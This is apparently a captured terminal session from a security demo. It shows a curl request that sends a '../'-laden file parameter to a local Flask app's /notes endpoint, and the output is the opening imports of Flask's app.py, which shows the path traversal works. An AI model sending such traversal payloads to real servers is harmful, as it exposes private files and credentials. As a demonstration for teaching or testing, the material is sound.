 Ξ site-packages/flask git:(main) ► curl 'http://localhost:5000/notes?file=../../../../../../../../../../../../../home/khant/
Documents/work/security/demo/flask-hello-world/env/lib/python3.10/site-packages/flask/app.py'
import functools
import inspect
import json
import logging
import os
import sys
import typing as t
import weakref
from collections.abc import Iterator as _abc_Iterator
from datetime import timedelta
from itertools import chain
from threading import Lock